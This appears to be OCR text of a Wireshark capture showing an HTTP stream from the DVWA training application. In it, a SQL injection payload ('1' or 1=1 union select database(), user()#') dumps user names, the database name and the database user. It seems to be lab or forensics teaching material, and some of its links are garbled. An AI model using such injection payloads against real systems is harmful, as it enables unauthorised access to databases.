 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.c l" target="_blank">http://
www.securiteam.com/securityreviews/
..<li><a href="https://en.wikipedia.org/ ps://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close